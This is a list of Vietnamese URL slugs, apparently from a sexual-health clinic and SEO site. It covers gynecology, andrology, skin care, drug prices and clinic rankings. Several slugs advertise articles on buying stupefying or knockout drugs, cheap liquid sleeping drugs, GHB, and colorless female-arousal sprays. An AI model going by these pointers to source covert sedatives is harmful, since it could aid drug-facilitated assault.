    "hinh-dang-cua-co-be-do-sau-dai-rong-cau-tao",
    "thuoc-yeu-sinh-ly-nam-nu-gia-bao-nhieu-tien",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh",
    "moi-be-bi-dai-1-ben-co-sao-khong",
    "moi-be-loi-ra-ngoai-co-sao-khong",
    "cach-chua-viem-hong-hat-bang-mat-ong",
    "thuoc-panamax-cong-dung-gia-bao-nhieu-cach-su-dung",
    "vo-bui-tri-chay-mau-nguy-hiem-khong-phai-lam-sao",
    "thuoc-nho-mui-iliadin-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-tai-phat-va-cach-tri-dut-diem",
    "hau-mon-am-uot-va-co-mui-hoi-la-benh-gi",
    "tri-nut-got-chan-bang-kem-danh-rang-co-hieu-qua-khong",
    "hieu-thuoc-co-ban-thuoc-ngu-khong-va-mua-thuoc-ngu-o-dau",
    "mua-thuoc-me-o-tiem-thuoc-tay-co-duoc-khong",
    "rocket-1h-co-ban-o-tiem-thuoc-tay-khong",
    "10-thuoc-me-va-thuoc-ngu-gia-re-50k-100k-200k-dang-nuoc",
    "uong-thuoc-tang-can-bi-tich-nuoc-co-nguy-hiem-khong",
    "vi-tri-mang-trinh-va-diem-g-la-bao-nhieu-cm",
    "cach-che-giau-chuyen-mat-trinh-hieu-qua-nhat",
    "bai-tap-giam-can-o-tuoi-day-thi-hieu-qua-nhat",
    "6-cach-lay-lai-ham-muon-cho-phu-nu-hieu-qua-nhat",
    "cach-tri-mun-dau-den-bang-kem-danh-rang-tai-nha",
    "thuoc-itopride-gia-bao-nhieu-cong-dung-cach-su-dung",
    "10-cach-tri-mun-dau-den-o-mui-tan-goc",
    "quay-tay-nhieu-co-bi-than-khong",
    "thuoc-tyrothricin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-spasmonavin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-alphachymotrypsin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-piracetam-cong-dung-gia-bao-nhieu-cach-su-dung",
    "kiem-che-xuat-tinh-co-hai-khong-gay-anh-huong-gi-khong",
    "thuoc-viagra-cho-nu-ban-o-dau-tai-tphcm-va-ha-noi",
    "10-cach-tri-vet-tham-muoi-dot-nhanh-nhat",
    "10-cach-tri-vet-tham-o-chan-lau-nam-cap-toc-tai-nha",
    "tu-suong-moi-ngay-co-sao-khong-anh-huong-than-khong",
    "10-kem-tri-mun-dau-den-o-mui-tan-goc-tai-nha",
    "chi-phi-tri-nam-bang-laser-bao-nhieu-tien-nam-2025",
    "giai-dap-lam-sao-de-het-ra-mau-khi-dat-vong",
    "chi-phi-xoa-seo-tham-o-chan-bao-nhieu-tien-1-lan",
    "tinh-hoan-an-o-nguoi-truong-thanh-canh-bao-nguy-hiem",
    "thuoc-kich-duc-d10-co-tot-khong-mua-o-dau-tphcm-va-ha-noi",
    "5-thuoc-boi-kich-thich-phu-nu-manh-me-an-toan-nhat",
    "dia-chi-ban-tan-nhang-o-dau-tot-tai-tphcm",
    "hinh-anh-viem-thanh-quan",
    "thuoc-ibuprofen-ngung-kinh-nguyet-co-tot-khong-cach-su-dung",
    "202-206-to-hien-thanh-p15-q10",
    "202-206-to-hien-thanh-phong-kham-da-khoa-thang-tam",
    "200-206-to-hien-thanh-p-15-q-10-dia-chi-uy-tin",
    "200-206-to-hien-thanh-da-khoa-thang-tam",
    "vong-tranh-thai-bi-tut-nguyen-nhan-va-cach-khac-phuc",
    "tac-hai-tac-dung-phu-cua-vong-tranh-thai-ma-ban-nen-biet",
    "vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-cach-tri",
    "thinh-thoang-xuat-hien-vet-bam-tim-tren-da-co-sao-khong",
    "khi-quan-he-co-tu-cung-co-mo-khong",
    "mun-dau-den-co-nen-nan-khong-co-tu-het-khong",
    "quan-he-cham-vao-co-tu-cung-gay-dau",
    "10-thuoc-keo-dai-thoi-gian-quan-he-cho-nam-tot-nhat",
    "tac-hai-thuoc-tang-cuong-sinh-ly-nam-cap-toc",
    "6-thuoc-tang-cuong-sinh-ly-nam-cua-nhat-ban",
    "mua-thuoc-tang-cuong-sinh-ly-nam-o-dau-tai-tphcm-va-ha-noi",
    "canh-bao-kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai",
    "kham-luoi-o-benh-vien-tai-mui-hong-co-tot-khong",
    "thuoc-me-dang-xit-viga-sleep-co-hieu-qua-khong-gia-tien",
    "mua-thuoc-me-o-dau-ha-noi-va-tphcm",
    "kham-mieng-luoi-o-benh-vien-nao-tphcm",
    "6-cam-giac-khi-tinh-trung-ban-vao-tu-cung",
    "uong-cao-ich-mau-van-khong-co-kinh-nguy-hiem-khong",
    "tong-hop-10-thuoc-giam-can-cap-toc-an-toan-duoc-dung-nhieu",
    "14-cach-tri-mun-dau-den-o-mui-cam-ma-tan-goc-tai-nha",
    "cach-nan-mun-dau-den-cung-dau-o-mui-khong-de-lai-seo",
    "uong-thuoc-tang-can-bi-beo-mat-va-noi-mun-nhieu-co-sao-khong",
    "tam-muop-dang-tri-ngua-cho-nguoi-lon-rom-say-cho-be",
    "cac-loai-mun-o-chan-thuong-bi-nhat",
    "top-4-thuoc-tri-mun-coc-long-ban-chan-hieu-qua-nhat",
    "rocket-1h-mua-o-dau-tphcm-va-tai-ha-noi",
    "review-cam-nhan-khi-dung-rocket-1h",
    "hinh-anh-khoang-mieng-binh-thuong-va-cac-benh-khoang-mieng",
    "het-kinh-bao-nhieu-ngay-thi-rung-trung",
    "4-cach-nhan-biet-dan-ong-yeu-sinh-ly",
    "webtretho-vua-het-kinh-quan-he-co-thai-khong",
    "chong-yeu-sinh-ly-vo-nen-lam-gi-de-cai-thien",
    "thuoc-ahcc-tri-sui-mao-ga-co-het-duoc-khong-canh-bao",
    "15-dau-hieu-nhan-biet-tuong-dan-ong-sinh-ly-manh",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-van-dong-manh",
    "tinh-trung-dac-set-nhu-keo-la-bi-gi-cach-chua-tri",
    "duoi-luoi-co-thit-du-la-benh-gi-co-nguy-hiem-khong",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-nhu-the-nao",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chi-phi-cat-tri-o-benh-vien-binh-dan-gia-bao-nhieu",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguy-hiem-khong-cach-dieu-tri",
    "bi-rong-kinh-ma-quan-he-co-thai-khong",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri",
    "noi-hach-o-hang-khong-dau-la-bi-gi-cach-chua-tri",
    "tinh-trung-dinh-nhu-keo-co-sao-khong-vo-sinh-khong",
    "kinh-nghiem-chua-ngu-ngay-hieu-qua-nhat",
    "trong-co-luc-nao-cung-co-dom-nguy-hiem-khong",
    "sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "bong-ma-de-rau-ngo-co-tac-dung-gi",
    "8-cach-tri-ho-ban-dem-cho-nguoi-lon-va-tre-nho-nhanh-khoi-nhat",
    "tim-thai-yeu-nen-an-gi-kieng-gi-chia-se-kinh-nghiem",
    "so-mui-lau-ngay-khong-khoi-nguy-hiem-khong-thuoc-dac-tri",
    "thuc-don-cho-nguoi-bi-ho-nen-an-gi-va-uong-gi",
    "ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-cach-dieu-tri",
    "benh-vay-nen-da-dau-nguyen-nhan-trieu-chung-va-dau-goi-tri",
    "benh-tri-co-mui-hoi-nhu-the-nao",
    "top-10-dau-goi-tri-nam-da-dau-tot-nhat-nam-2025",
    "hau-mon-co-mui-hoi-la-dau-hieu-benh-gi-cach-chua",
    "nhung-dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "mieng-dan-seo-loi-co-tot-khong-mua-o-dau-gia-bao-nhieu",
    "dia-chi-ban-thuoc-pha-thai-o-tphcm-uy-tin-an-toan",
    "rocket-1h-co-ban-o-dau-co-o-tiem-thuoc-tay-khong",
    "thuoc-giam-can-co-gay-tieu-chay-vo-sinh-suy-than-khong",
    "thuoc-tengsu-co-ban-o-hieu-thuoc-khong",
    "thuoc-ngu-ghb-cong-dung-gia-bao-nhieu-cach-su-dung",
    "5-cach-tu-nhien-chong-mat-ngu-khong-can-dung-thuoc",
    "mua-thuoc-me-tai-ha-noi-va-tphcm-o-dau",
    "tay-not-ruoi-to-va-loi-o-dau-gia-bao-nhieu-tien",
    "sau-khi-tay-not-ruoi-nen-lam-gi-che-do-cham-soc",
    "bang-gia-tay-not-ruoi-o-vien-108-la-bao-nhieu",
    "8-cach-tri-seo-loi-lau-nam-tai-nha-cuc-hieu-qua",
    "tay-not-ruoi-bao-lau-thi-duoc-rua-mat",
    "5-thuoc-boi-ap-xe-hau-mon-hieu-qua-nhat",
    "tay-not-ruoi-bao-lau-thi-boi-nghe-la-tot-nhat",
    "tay-not-ruoi-co-duoc-rua-nuoc-muoi-khong",
    "tri-mun-coc-bang-nuoc-mieng-nhu-the-nao",
    "hinh-anh-mun-coc-o-mat-va-cach-tri-an-toan",
    "7-cach-chua-seo-lom-sau-khi-tay-not-ruoi-hieu-qua-nhat",
    "thuoc-viagra-tac-dung-mua-o-dau-gia-bao-nhieu-tien",
    "10-cach-giam-can-o-tuoi-day-thi-tu-13-den-16-tuoi",
    "titan-gel-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien",
    "5-cach-tri-seo-loi-moi-hinh-thanh-nhanh",
    "8-cach-tri-mat-ca-duoi-long-ban-chan-tai-nha-hieu-qua",
    "top-8-thuoc-tang-can-cho-tre-4-5-6-7-den-12-tuoi-an-toan",
    "dat-thuoc-bao-lau-thi-tan-het-hoan-toan",
    "top-6-thuoc-tri-mun-coc-mun-thit-tot-nhat-nam-2025",
    "dai-bao-quy-dau-la-gi-nhan-biet-cach-chua-tai-nha",
    "chi-phi-xet-nghiem-noi-tiet-to-nu-het-bao-nhieu-tien-2025",
    "thuoc-noxa-20-thai-lan-co-tot-khong-mua-o-dau-gia-tien",
    "kham-noi-tiet-la-kham-nhung-gi-va-kham-o-benh-vien-nao",
    "xet-nghiem-noi-tiet-bao-lau-co-ket-qua",
    "cach-do-chieu-dai-kich-thuoc-duong-vat",
    "di-tieu-buot-va-ra-mau-o-phu-nu-la-bi-gi-cach-chua-tri",
    "kham-ung-thu-khoang-mieng-o-dau-tphcm",
    "viem-khoang-mieng-nguyen-nhan-trieu-chung-thuoc-tri",
    "10-dau-hieu-ung-thu-khoang-mieng-som-nhat-ma-ban-can-biet",
    "thuoc-neostyl-tri-benh-gi-cach-dung-gia-tien-mua-o-dau",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh-tai-nha",
    "cuong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "bang-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thuoc-giam-can-rau-xanh-yanhee-co-tot-khong-gia-tien",
    "tai-sao-bi-gioi-leo-khong-duoc-noi",
    "uong-thuoc-giam-can-co-anh-huong-gi-khong",
    "chi-phi-mo-viem-tuyen-bartholin-gia-bao-nhieu-tien",
    "dai-bao-quy-dau-co-anh-huong-den-sinh-san-khong",
    "moi-lon-bi-san-sui-co-sao-khong-cach-dieu-tri",
    "cach-lam-se-khit-vung-kin-bang-mat-ong-tai-nha",
    "co-be-to-nguyen-nhan-anh-huong-va-cach-khac-phuc",
    "thay-khoan-chua-benh-gioi-leo-tphcm",
    "thuoc-dat-polygynax-gia-bao-nhieu-mua-o-dau-uy-tin",
    "san-pham-tri-mun-co-chua-axit-salicylic",
    "chua-mun-coc-bang-bang-keo-co-hieu-qua-khong",
    "tri-doi-moi-bang-gung-nhu-the-nao-cac-buoc",
    "cau-tao-khoang-mieng-va-cac-benh-ve-khoang-mieng-hay-gap",
    "tri-mun-coc-bang-nuoc-muoi-tai-nha-cac-buoc",
    "vien-dat-phu-khoa-tan-nuong-co-tot-khong-gia-bao-nhieu",
    "8-meo-dan-gian-tri-ngua-cho-ba-bau-hieu-qua-nhat",
    "tay-noi-dom-nau-nhu-doi-moi-tri-nhu-the-nao",
    "mang-bau-co-duoc-boi-thuoc-ngoai-da-khong",
    "4-tri-nam-ke-chan-tai-nha-don-gian-hieu-qua",
    "bao-quy-dau-bi-tham-tim-den-anh-huong-gi-khong-cach-tri",
    "ha-an-chan-la-gi-hinh-anh-dau-hieu-cach-chua-tri",
    "nuot-dich-cua-phu-nu-co-sao-khong-va-co-mui-vi-gi",
    "chan-noi-man-do-ngua-nhu-muoi-dot-co-sao-khong-thuoc-tri",
    "test-nhanh-hiv-sau-12-tuan-co-chinh-xac-khong",
    "5-thuoc-tri-doi-moi-o-tay-hieu-qua-nhat-hien-nay",
    "cac-loai-thuoc-giup-ham-muon-o-nu-co-hai-khong",
    "thuoc-7-mau-co-dung-cho-ba-bau-duoc-khong",
    "thuoc-7-mau-co-chua-corticoid-khong",
    "top-10-kem-tri-doi-moi-tot-nhat-nam-2025",
    "muc-ke-o-tay-chan-nguyen-nhan-hinh-anh-thuoc-tri",
    "nuoc-hoa-kich-thich-nu-khong-mui-co-hieu-qua-khong",
    "ngua-ke-ngon-tay-chan-la-bi-gi-cach-chua-tri-benh",
    "cach-lam-mang-trinh-lanh-lai-hieu-qua-nhat",
    "loi-con-tre-la-gi-nguyen-nhan-va-cach-chua-hieu-qua",
    "mo-ruot-thua-co-uong-duoc-nuoc-cam-khong",
    "top-4-but-thu-thai-dien-tu-chinh-xac-99",
    "ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri",
    "10-thuoc-tri-nam-da-vung-kin-nam-gioi-tot-nhat",
    "thuoc-trausan-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-acid-salicylic-tri-mun-coc-hieu-qua-nhat",
    "ho-nuoc-boi-da-tac-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-chua-viem-bao-quy-dau-hieu-qua-nhat",
    "viem-bang-quang-co-nguy-hiem-khong",
    "12-cach-chua-tieu-buot-tieu-rat-tai-nha-don-gian-hieu-qua",
    "thuoc-mictasol-bleu-la-thuoc-gi-gia-lieu-dung",
    "thuoc-pharcoter-la-thuoc-gi-gia-lieu-dung",
    "dau-bung-kinh-uong-thuoc-gi-tot-nhat",
    "uong-thuoc-tranh-thai-bao-lau-thi-quan-he-duoc",
    "viem-bang-quang-co-uong-nuoc-dua-duoc-khong",
    "12-cach-tri-chai-mat-ca-chan-tai-nha-hieu-qua",
    "chi-phi-tieu-phau-mat-ca-chan-het-bao-nhieu-tien",
    "benh-mat-ca-chan-co-nguy-hiem-khong",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-benh-gi-cach-chua-tri",
    "thuoc-dat-gynecon-co-tot-khong-cong-dung-gia-tien",
    "thuoc-flunarizin-cong-dung-mua-o-dau-gia-bao-nhieu-tien",
    "thuoc-normagut-la-thuoc-gi-cong-dung-lieu-dung",
    "ho-nuoc-boi-cho-tre-8-thong-tin-can-biet",
    "tieu-phau-mat-ca-chan-o-dau-uy-tin",
    "tong-dai-dat-lich-kham-benh-vien-nhiet-doi",
    "trung-tam-y-te-du-phong-quan-9-thong-tin-tong-quan",
    "tong-dai-dat-lich-kham-benh-vien-tu-du",
    "thuoc-vincomid-tac-dung-chi-dinh-luu-y-tac-dung-phu-gia",
    "thuoc-mouthpaste-la-thuoc-gi-cong-dung-cach-dung",
    "zlove-co-tot-khong-gia-tien-co-ban-o-tiem-thuoc-tay-khong",
    "top-3-thuoc-xit-kich-thich-phu-nu-khong-mui-khong-mau",
    "tong-dai-dang-ky-kham-benh-benh-vien-cho-ray",
    "tong-dai-dat-lich-kham-benh-1081",
    "thuoc-goldtomax-forte-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-fucidin-h-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-aciclovir-cream-bp-tac-dung-gia-bao-nhieu-cach-dung",
    "phat-ban-hiv-co-ngua-khong-dau-hieu-nhan-biet",
    "xet-nghiem-combo-sau-21-ngay-co-chinh-xac-khong",
    "bi-ham-da-o-nguoi-lon-cung-cach-chua-tai-nha",
    "but-thu-thai-cach-su-dung-but-thu-thai-dung-cach",
    "mo-ruot-thua-uong-nuoc-yen-nuoc-dua-duoc-khong",
    "an-trung-vit-lon-co-tang-ham-muon-khong",
    "co-nen-cat-tia-long-vung-kin-nam-nu-hay-khong",
    "thuoc-poema-cong-dung-gia-tien-cach-dung",
    "202-to-hien-thanh-phuong-15-quan-10-phong-kham-da-khoa",
    "quy-dau-bi-tham-den-co-sao-khong-cach-khac-phuc-tai-nha",
    "thuoc-nho-mui-otilin-cong-dung-lieu-dung-tac-dung-phu",
    "202-to-hien-thanh-da-khoa-thang-tam-co-tot-khong",
    "thuoc-pomatat-cong-dung-gia-thanh-va-tac-dung-phu",
    "uong-thuoc-giam-can-bi-met-phai-lam-sao",
    "uong-thuoc-giam-can-co-gay-vo-sinh-co-tac-hai-gi-khong",
    "an-trung-giam-can-co-duoc-khong",
    "tinh-trung-vi-dang-la-vi-sao-cach-khac-phuc",
    "cach-tri-nuoc-an-chan-nang-tai-nha",
    "tai-sao-uong-thuoc-giam-can-ma-khong-giam",
    "thuoc-colposeptine-tac-dung-lieu-dung-gia-tien",
    "rocket-1h-cho-nu-uong-co-tac-hai-gi-khong",
    "tre-kinh-3-ngay-co-thai-khong-co-bi-gi-khong",
    "vien-dat-phu-khoa-gynoflor-cong-hieu-gia-tien-va-cach-dung",
    "bang-gia-xet-nghiem-benh-vien-nhiet-doi",
    "top-5-thuoc-tri-nuoc-an-chan-hieu-qua-nhat",
    "nizoral-tri-nuoc-an-chan-co-hieu-qua-khong",
    "thuoc-imidu-60-thuoc-biet-duoc-cong-dung-cach-dung",
    "dung-luoi-co-bi-rach-mang-trinh-khong",
    "dau-hieu-nhan-biet-mang-trinh-con-hay-rach",
    "quan-he-bang-tay-co-lam-cham-kinh-khong",
    "quan-he-bang-tay-bi-dau-bung-duoi-co-nguy-hiem-khong",
    "quan-he-bang-tay-khi-mang-thai-co-anh-huong-gi-khong",
    "dia-chi-phong-kham-nam-khoa-o-quan-6-uy-tin",
    "quan-he-bang-ngon-tay-co-mat-trinh-khong",
    "chay-mau-vi-kich-thich-quan-he-bang-tay-co-sao-khong",
    "cau-nho-noi-mun-trang-co-the-bi-8-benh-sao",
    "8-phong-kham-nam-khoa-o-quan-8-tot-nhat",
    "top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat",
    "an-gi-de-tang-chat-nhay-co-tu-cung-cho-chi-em-phu-nu",
    "8-phong-kham-nam-khoa-o-binh-chanh-tot-nhat",
    "8-nguyen-nhan-cau-nho-khong-vao-duoc-co-be",
    "cau-be-cua-chong-qua-nho-va-ngan-phai-lam-sao",
    "noi-thit-du-o-vung-kin-bi-gi-nguy-hiem-khong-cach-tri",
    "cam-giac-dau-hieu-bi-mat-trinh-nhu-the-nao",
    "top-8-san-pham-tri-tham-mun-tot-nhat-hien-nay",
    "cai-ay-dai-bao-nhieu-la-du-chuan-o-phu-nu-viet-nam",
    "top-9-phong-kham-nam-khoa-quan-9-uy-tin-nhat",
    "thuoc-tang-ham-muon-cho-vo-chong-cua-nhat-canh-bao",
    "hinh-anh-huyet-trang-binh-thuong-va-huyet-trang-benh-ly",
    "hinh-anh-doi-moi-o-mat-tay-da-co-o-nam-va-nu",
    "10-loai-thuoc-tang-ham-muon-cho-vo-an-toan-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "hinh-anh-nam-candida-gay-viem-nhiem-o-nam-va-nu-gioi",
    "10-phong-kham-nam-khoa-o-quan-10-tot-nhat",
    "10-cach-khac-phuc-tinh-trang-kho-han-o-vung-kin",
    "phong-kham-nam-khoa-o-quan-11-tot-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "8-cach-lam-co-be-ra-nhieu-nuoc-webtretho-chia-se",
    "an-gi-de-tranh-thai-sau-khi-quan-he-tot-nhat",
    "loai-khoai-lang-nao-giam-can-tot-nhat-va-nhanh-nhat",
    "quan-he-sau-ngay-rung-trung-co-thai-khong",
    "cau-be-cua-chong-qua-to-nhung-ngan-phai-lam-sao",
    "kichmen-1h-mua-o-dau-tphcm-va-o-nha-thuoc-nao",
    "phong-kham-nam-khoa-o-quan-binh-tan-tot-nhat",
    "phong-kham-nam-khoa-o-quan-tan-phu-uy-tin",
    "nha-thuoc-ban-kichmen-1h-uy-tin-chinh-hang",
    "uong-thuoc-giam-can-bi-buon-non-chong-mat-met-phai-lam-sao",
    "10-phong-kham-phu-khoa-go-vap-uy-tin-nhat",
    "8-phong-kham-nam-khoa-o-quan-12-tot-nhat",
    "10-phong-kham-phu-khoa-tan-binh-uy-tin-nhat",
    "6-phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "rocket-1h-ban-le-gia-bao-nhieu-1-vien",
    "top-4-phong-kham-phu-khoa-quan-1-tot-nhat",
    "top-6-phong-kham-phu-khoa-quan-2-tot-nhat",
    "top-3-phong-kham-phu-khoa-quan-3-uy-tin-nhat",
    "top-4-phong-kham-phu-khoa-quan-4-uy-tin-nhat",
    "benh-phong-lanh-noi-me-day-la-gi-nguy-hiem-khong",
    "top-5-phong-kham-phu-khoa-quan-5-uy-tin-nhat",
    "mua-thuoc-ngu-dang-nuoc-tai-tphcm-gia-re",
    "top-6-phong-kham-phu-khoa-quan-6-uy-tin-nhat",
    "thuoc-pha-thai-khan-cap-gia-bao-nhieu-tien-va-mua-o-dau",
    "mua-thuoc-ngu-tai-ha-noi-o-dau-uy-tin",
    "cach-tu-lot-bao-quy-dau-tai-nha-khong-dau-va-an-toan",
    "thuoc-ngu-4-khia-tac-dung-lieu-dung-gia-tien",
    "tinh-trung-it-phai-lam-sao-de-khac-phuc",
    "duong-vat-bi-xuoc-khi-quan-he-bang-mieng-phai-lam-sao",
    "tinh-trung-it-trieu-chung-nguyen-nhan-thuoc-tri",
    "u-nhu-luoi-ga-la-benh-gi-co-nguy-hiem-khong-cach-chua",
    "nao-va-co-bi-tai-phat-khong-co-bien-chung-gi-khong",
    "top-7-phong-kham-phu-khoa-quan-7-tot-nhat",
    "4-meo-chua-hoc-xuong-ga-hieu-qua-nhat",
    "hoc-xuong-ca-co-gay-tu-vong-khong",
    "top-8-phong-kham-phu-khoa-quan-8-tot-nhat",
    "chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "top-9-phong-kham-phu-khoa-quan-9-tot-nhat",
    "cach-tranh-thai-sau-khi-quan-he-1-tuan-hieu-qua",
    "cach-tranh-thai-sau-khi-quan-he-24h-hieu-qua-nhat",
    "co-thai-bung-cung-hay-mem-va-dau-hieu-nhan-biet",
    "mang-thai-tuan-dau-bung-co-to-khong-khi-nao-bung-to",
    "top-10-phong-kham-phu-khoa-quan-10-tot-nhat",
    "top-11-phong-kham-phu-khoa-quan-11-tot-nhat",
    "top-12-phong-kham-phu-khoa-quan-12-tot-nhat",
    "8-phong-kham-nam-khoa-quan-phu-nhuan-tot-nhat",
    "6-phong-kham-phu-khoa-quan-phu-nhuan-uy-tin-nhat",
    "rocket-1h-nu-uong-co-duoc-khong-co-hai-khong",
    "do-tuoi-su-dung-rocket-1h-thich-hop",
    "quan-he-lan-dau-dau-rat-nhung-khong-ra-mau-la-sao",
    "5-phong-kham-phu-khoa-o-quan-binh-tan-tot-nhat",
    "8-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "1-hop-rocket-1h-co-bao-nhieu-vien-co-ban-le-khong",
    "phong-kham-nam-khoa-o-hoc-mon-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "top-6-phong-kham-phu-khoa-o-huyen-cu-chi-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-huyen-can-gio-tot-nhat",
    "top-7-phong-kham-phu-khoa-o-huyen-can-gio-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-quan-binh-thanh-tot-nhat",
    "top-7-phong-kham-phu-khoa-quan-binh-thanh-uy-tin-nhat",
    "quan-he-den-lan-thu-may-thi-het-dau",
    "dau-rat-tang-sinh-mon-khi-quan-he-co-sao-khong",
    "tai-sao-khi-quan-he-con-gai-lai-met-cach-khac-phuc",
    "va-mang-trinh-giu-duoc-bao-lau",
    "quan-he-bi-thon-la-do-dau-cach-khac-phuc",
    "hinh-anh-xuong-mu-o-nam-va-nu",
    "cach-va-mang-trinh-tai-nha",
    "12-cach-chua-viem-am-dao-tai-nha-hieu-qua-nhat",
    "6-tu-the-nam-khi-bi-thai-bi-boc-tach",
    "co-thai-2-thang-quan-he-duoc-khong",
    "nhin-que-thu-thai-biet-trai-hay-gai-nhu-the-nao",
    "cach-quan-he-de-sinh-con-trai-chinh-xac-webtretho",
    "bdsm-la-gi-bdsm-la-tot-hay-xau-co-anh-huong-gi-khong",
    "hinh-anh-cat-moi-be",
    "moi-be-nhu-the-nao-la-binh-thuong-o-phu-nu-viet",
    "top-10-thuoc-tang-cuong-sinh-ly-nam-cua-my",
    "vien-sui-rockman-co-ban-o-hieu-thuoc-khong",
    "thuoc-drotaverin-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-trimeseptol-cong-dung-gia-thanh-va-tac-dung-phu",
    "mua-giam-tao-o-dau-tai-tphcm-va-ha-noi-chinh-hang",
    "thuoc-seduxen-co-gay-nghien-khong-uong-nhieu-co-chet",
    "hut-thai-co-tiem-thuoc-te-khong-va-gia-bao-nhieu-tien",
    "xet-nghiem-hiv-co-can-nhin-an-khong",
    "noi-mun-nuoc-o-vung-kin-la-benh-gi-cach-dieu-tri-tai-nha",
    "khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong",
    "top-12-vien-sui-tang-cuong-sinh-ly-nam-hieu-qua-nhat",
    "mua-thuoc-ngu-seduxen-tphcm-o-nha-thuoc-nao",
    "khoi-echo-hon-hop-sau-pha-thai-co-nguy-hiem-khong",
    "toi-thang-an-cay-nong-co-duoc-khong",
    "top-4-phong-kham-nam-khoa-o-bac-giang-uy-tin",
    "top-5-phong-kham-nam-khoa-o-bac-kan-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-bac-lieu-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-bac-ninh-uy-tin",
    "phong-kham-nam-khoa-o-ca-mau-tot-nhat",
    "phong-kham-nam-khoa-o-binh-thuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-cao-bang-uy-tin-hieu-qua",
    "phong-kham-da-khoa-548-nguyen-chi-thanh-co-tot-khong",
    "top-3-phong-kham-nam-khoa-o-dak-nong-tot-nhat",
    "phong-kham-nam-khoa-o-dak-lak-an-toan-hieu-qua",
    "thu-dam-ra-mau-la-gi-nguyen-nhan-va-cach-chua-tri",
    "top-4-phong-kham-nam-khoa-o-dien-bien-uy-tin-hieu-qua",
    "xoc-lo-la-gi-co-hai-khong-va-cach-thu-dam-an-toan-khoai-cam",
    "top-5-phong-kham-nam-khoa-o-dong-nai-an-toan-hieu-qua",
    "cay-gi-mui-co-mau-thi-co-sao-khong",
    "khac-va-xi-mui-ra-mau-co-nguy-hiem-khong",
    "top-6-phong-kham-nam-khoa-o-dong-thap-tot-nhat",
    "top-8-phong-kham-nam-khoa-o-ha-giang-uy-tin-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-gia-lai-uy-tin-nhat",
    "mun-thit-thua-o-mong-la-bi-gi-cach-chua-tri",
    "cat-mun-thit-o-dau-uy-tin-nhat",
    "cat-thit-thua-bao-nhieu-tien-nam-2025",
    "top-10-phong-kham-nam-khoa-o-ha-tinh-an-toan-uy-tin",
    "hinh-anh-mun-thit-va-cach-dieu-tri-tai-nha",
    "top-8-phong-kham-nam-khoa-o-ha-nam-an-toan-hieu-qua",
    "co-nen-deo-tam-vao-lo-tai-hay-khong",
    "uong-thuoc-giam-can-co-hai-than-khong",
    "top-4-phong-kham-nam-khoa-o-hau-giang-uy-tin-hieu-qua",
    "top-3-phong-kham-nam-khoa-o-hai-duong-tot-nhat",
    "8-cach-giam-mo-bung-cho-nam-trong-1-tuan",
    "lo-xo-khuyen-bi-loi-thit-phai-lam-sao",
    "top-5-phong-kham-nam-khoa-o-hoa-binh-an-toan-hieu-qua",
    "top-6-phong-kham-nam-khoa-o-hung-yen-uy-tin-hieu-qua",
    "danh-sach-thuoc-giam-can-doc-hai-can-tranh",
    "lo-xo-khuyen-bi-tham-hoac-chay-mu-nguy-hiem-khong",
    "top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin",
    "quay-tay-xong-bi-dau-bung-co-sao-khong",
    "tinh-hoan-lac-cho-la-gi-co-nguy-hiem-khong",
    "tinh-hoan-lac-cho-co-con-duoc-khong-va-cach-chua-tri",
    "cach-chua-xuat-tinh-som-bang-gung-tuoi",
    "top-7-phong-kham-nam-khoa-o-khanh-hoa-an-toan-uy-tin",
    "tong-dai-tu-van-suc-khoe-1080-24-24",
    "cach-giam-3-can-trong-1-tuan-an-toan",
    "cach-giam-2kg-trong-1-thang-an-toan-hieu-qua",
    "top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua",
    "top-1-phong-kham-nam-khoa-o-lam-dong-tot-nhat",
    "top-10-phong-kham-nam-khoa-o-lai-chau-uy-tin-nhat",
    "kich-thuoc-tien-liet-tuyen-binh-thuong-la-bao-nhieu",
